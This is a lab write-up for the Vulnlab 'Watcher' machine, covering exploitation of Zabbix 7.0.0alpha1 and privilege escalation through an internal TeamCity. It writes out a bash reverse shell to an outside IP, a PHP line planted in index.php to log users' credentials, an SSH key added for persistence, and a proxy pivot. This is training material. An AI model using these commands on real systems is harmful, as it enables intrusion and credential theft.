Vulnlab Walkthrough Watcher

Nmap
An HTTP service is running on port 80. After adding watcher.vl and the machine’s IP address to /etc/hosts, we can view the web server in Firefox.

Here, we see that this is a host monitor site. Let’s enumerate subdomains on the web server.
ffuf -w /usr/share/amass/wordlists/subdomains-top1mil-5000.txt -u http://watcher.vl -H 'Host: FUZZ.watcher.vl' --fw 1720

We find the subdomain zabbix. Let’s view this in Firefox.
By clicking on sign in as guest we are able to access a Zabbix dashboard.
User
At the bottom of the dashboard, we see version 7.0.0alpha1 is in use. By searching for Zabbix version 7.0.0alpha1 exploits we find CVE-2024-2210 and a proof of concept (POC) (available on GitHub).
To run the POC, we need two things:
- The host ID
- The session ID (sid)

The host ID can be found in the URL by clicking on Inventory > Hosts in the Zabbix dashboard.
To obtain the sid, we can capture the guest login request in Burpsuite, send the zbx_session cookie to decoder, and decode in base64.

Next, we can run the POC which gives us a cmd shell.
python3 CVE-2024-22120-RCE.py --ip zabbix.watcher.vl --sid c58913f65d801b8441dd36c5261781a --hostid 10084
After the script finished, I used the Firefox hack-tools extension to obtain a more user friendly shell.
bash -c 'exec bash -i &>/dev/tcp/10.8.4.135/4444 <&1'

Here, we are able to retrieve the user flag.
To obtain more information, I went back to the Zabbix login page and captured a login request in Burpsuite. After entering test:test in the username and password field we gain some useful information.

We can see that login’s are being processed through a post request to index.php.
This means we can log credentials submitted through the login page by modifying index.php located at /usr/share/zabbix and adding the code below.
file_put_contents(".creds", getRequest('name') . ":" . getRequest('password') . "\n", FILE_APPEND);

After some time, the file .creds is created with the credentials for Frank.
Privilege Escalation
Because we already have guest access to Zabbix, using Franks’ credentials to login to Zabbix doesn’t give us any additional information.
From here, I decided to enumerate internal ports on the target by running ss -tulnp.

We see that port 8111 is open, which commonly runs an instance of TeamCity. Because this service is only accessible from the internal IP, we need to set up a proxy to be able to access this service from our host IP.
To enable proxying through the target, we can create a SSH key pair and add the public key to /var/lib/zabbix.
Creating the key pair
ssh-keygen -t rsa -b 4096 -C "zabbix" -f ~/labs/vulnlab/Watcher/test/zabbix_key
Adding the public key to the target
echo "contents of ssh public key" >> /var/lib/zabbix/.ssh/authorized_keys
Starting the SSH proxy
ssh -i zabbix.key -D 1080 -N zabbix@watcher.vl

To access the service on port 8111 through Firefox, a SOCKS5 proxy must be configured. Here, I’m setting it up via Firefox’s network settings.
Root

After that has been configured, we can access port 8111 from our host machine (http://zabbix.watcher.vl:8111). Below, we can see that we have access to a TeamCity login page.

Using the credentials we had stolen earlier, we can login to the dashboard. Under the agents tab we can open a terminal which will spawn a shell that will allow us to retrieve the root flag.
Remediation
Disable guest account access to Zabbix. Update Zabbix to version 7.0.0beta2.